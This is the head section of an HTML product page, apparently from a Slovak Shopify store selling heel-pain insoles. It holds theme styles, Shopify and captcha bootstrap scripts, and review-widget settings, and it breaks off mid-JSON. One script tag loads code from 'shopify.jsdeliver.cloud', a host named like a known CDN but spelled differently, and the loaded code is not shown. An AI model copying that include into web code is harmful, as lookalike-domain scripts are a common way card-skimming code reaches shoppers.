

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicovi.sk/products/twin-heels
body_size: 89935
content:
<!doctype html>
<html class="no-js" lang="sk">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.medicovi.sk/products/twin-heels">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui"
    ></script>
    <script src="//www.medicovi.sk/cdn/shop/t/23/assets/secondary.js?v=38102094452631927441762760766" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.medicovi.sk/cdn/shop/files/medicovi-ico.png?crop=center&height=32&v=1758076689&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Twin-Heels
 &ndash; Medicovi.sk</title><link rel="canonical" href="https://www.medicovi.sk/products/twin-heels"><link rel="alternate" hreflang="sk" href="https://medicovi.sk/products/twin-heels">
    <link rel="alternate" hreflang="cs" href="https://medicovi.cz/products/twin-heels">
    <link rel="alternate" hreflang="hu" href="https://medicovi.hu/products/twin-heels">
    <link rel="alternate" hreflang="dk" href="https://medicovi.dk/products/twin-heels">

    
      <meta name="description" content="ROZLÚČTE SA S BOLESŤOU PATY. Vložky MEDICOVI Twin-heels sú vhodné najmä pri bolestiach päty (Pätová ostroha, Plantárna fasciitis), bolestiach priehlavku a členku. Vložky Medicovi Twin-heels taktiež výrazne redukujú problémy so spadnutou klenbou. Súčasne odľahčujú a efektívne tlmia bolesť kolien, bedier a chrbta.">
    

    

<meta property="og:site_name" content="Medicovi.sk">
<meta property="og:url" content="https://www.medicovi.sk/products/twin-heels">
<meta property="og:title" content="Twin-Heels">
<meta property="og:type" content="product">
<meta property="og:description" content="ROZLÚČTE SA S BOLESŤOU PATY. Vložky MEDICOVI Twin-heels sú vhodné najmä pri bolestiach päty (Pätová ostroha, Plantárna fasciitis), bolestiach priehlavku a členku. Vložky Medicovi Twin-heels taktiež výrazne redukujú problémy so spadnutou klenbou. Súčasne odľahčujú a efektívne tlmia bolesť kolien, bedier a chrbta."><meta property="og:image" content="http://www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695">
  <meta property="og:image:secure_url" content="https://www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="49,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Twin-Heels">
<meta name="twitter:description" content="ROZLÚČTE SA S BOLESŤOU PATY. Vložky MEDICOVI Twin-heels sú vhodné najmä pri bolestiach päty (Pätová ostroha, Plantárna fasciitis), bolestiach priehlavku a členku. Vložky Medicovi Twin-heels taktiež výrazne redukujú problémy so spadnutou klenbou. Súčasne odľahčujú a efektívne tlmia bolesť kolien, bedier a chrbta.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71032635692/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.medicovi.sk/products/twin-heels.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=sk-SK"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1a1584515d9afa48426eb9ea7840569f","betas":["rich-media-storefront-analytics"],"domain":"www.medicovi.sk","predictiveSearch":true,"shopId":71032635692,"locale":"sk"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "medicovisk.myshopify.com";
Shopify.locale = "sk";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "SK";
Shopify.theme = {"name":"medicovi-sk\/mainv2","id":186910343550,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.medicovi.sk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/light.spicegems.org\/0\/js\/scripttags\/medicovisk\/country_redirect_ee7ad14bdfae799618d4f56949237eef.min.js?v=35\u0026shop=medicovisk.myshopify.com","\/\/cdn.shopify.com\/proxy\/964e91e4ce8deab41d426d2873e8068e8f7976c4b2cd09bbb1c8260f80b5bb17\/api.goaffpro.com\/loader.js?shop=medicovisk.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71032635692,"offset":3600,"reqid":"a8dbef1f-a548-418b-861d-d1e52174e852-1768418777","pageurl":"www.medicovi.sk\/products\/twin-heels","u":"ae8c61352d2c","p":"product","rtyp":"product","rid":8108114673964};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chránené testom hCaptcha',privacyText:'Súkromie',termsText:'Podmienky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.medicovi.sk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.medicovi.sk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sk.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.medicovi.sk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.medicovi.sk/cdn/shop/t/23/compiled_assets/scripts.js?5715"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n7.900f219bc7337bc57a7a2151983f0a4a4d9d5dcf.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n7.a55c60751adcc35be7c4f8a0313f9698598612ee.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_i4.09c847adc47c2fefc3368f2e241a3712168bc4b6.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_i4.3c7d9eb6c1b0a2bf62d892c3ee4582b016d0f30c.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_i7.16ba75868b37083a879b8dd9f2be44e067dfbf92.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_i7.4c07c2b3b7e64ab516aa2f2081d2bb0366b9dce8.woff") format("woff");
}


        :root {
          --font-body-family: Lato, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lato;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n9.1cafbd384242b7df7c9ef4584ba41746d006e6bb.woff") format("woff");
}

        :root {
          --font-heading-family: Lato, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 900;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 25, 101;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 179, 229, 252;
        --color-base-accent-2: 82, 193, 242;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #b3e5fc;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(82, 193, 242, 1) 14%, rgba(128, 210, 245, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.05;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.medicovi.sk/cdn/shop/t/23/assets/base.css?v=76653271575910421131762760738" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.medicovi.sk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.medicovi.sk/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.medicovi.sk/cdn/shop/t/23/assets/component-predictive-search.css?v=76514217051199997821762760748"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
        <link href="//www.medicovi.sk/cdn/shop/t/23/assets/custom.css?v=105484013796124485711762760750" rel="stylesheet" type="text/css" media="all" />
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.medicovi.sk",
    shopId: "71032635692",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Žiadne recenzie","badge_n_reviews_text":"{{ n }} recenzie/recenzií","badge_star_color":"#fec600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Recenzie zákazníkov","widget_open_form_text":"Napísať recenziu","widget_close_form_text":"Zrušiť recenziu","widget_refresh_page_text":"Obnoviť stránku","widget_summary_text":"Na základe {{ number_of_reviews }} recenzie/recenzií","widget_no_review_text":"Buďte prvý, kto napíše recenziu","widget_name_field_text":"Zobrazované meno","widget_verified_name_field_text":"Overené meno (verejné)","widget_name_placeholder_text":"Zobrazované meno","widget_required_field_error_text":"Toto pole je povinné.","widget_email_field_text":"E-mailová adresa","widget_verified_email_field_text":"Overený e-mail (súkromný, nemožno upraviť)","widget_email_placeholder_text":"Vaša e-mailová adresa","widget_email_field_error_text":"Zadajte platnú e-mailovú adresu.","widget_rating_field_text":"Hodnotenie","widget_review_title_field_text":"Názov recenzie","widget_review_title_placeholder_text":"Dajte svojej recenzii názov","widget_review_body_field_text":"Obsah recenzie","widget_review_body_placeholder_text":"Začnite písať tu...","widget_pictures_field_text":"Video (voliteľné)","widget_submit_review_text":"Odoslať recenziu","widget_submit_verified_review_text":"Odoslať overenú recenziu","widget_submit_success_msg_with_auto_publish":"Ďakujeme! Po chvíli obnovte stránku, aby ste videli svoju recenziu. Svoju recenziu môžete odstrániť alebo upraviť po prihlásení sa na stránke \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Ďakujeme! Vaša recenzia bude zverejnená, akonáhle bude schválená správcom obchodu. Svoju recenziu môžete odstrániť alebo upraviť po prihlásení sa na stránke \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Zobrazujem {{ n_reviews_shown }} z {{ n_reviews }} recenzií.","widget_show_all_link_text":"Zobraziť všetky","widget_show_less_link_text":"Zobraziť menej","widget_author_said_text":"{{ reviewer_name }} povedal:","widget_days_text":"pred {{ n }} dňami","widget_weeks_text":"pred {{ n }} týždňom/týždňami","widget_months_text":"pred {{ n }} mesiacom/mesiacmi","widget_years_text":"pred {{ n }} rokom/rokmi","widget_yesterday_text":"Včera","widget_today_text":"Dnes","widget_replied_text":"\u003e\u003e {{ shop_name }} odpovedal:","widget_read_more_text":"Čítať viac","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Zobraziť všetky recenzie","widget_sorting_most_recent_text":"Najnovšie","widget_sorting_highest_rating_text":"Najvyššie hodnotenie","widget_sorting_lowest_rating_text":"Najnižšie hodnotenie","widget_sorting_with_pictures_text":"Len obrázky","widget_sorting_most_helpful_text":"Najužitočnejšie","widget_open_question_form_text":"Položiť 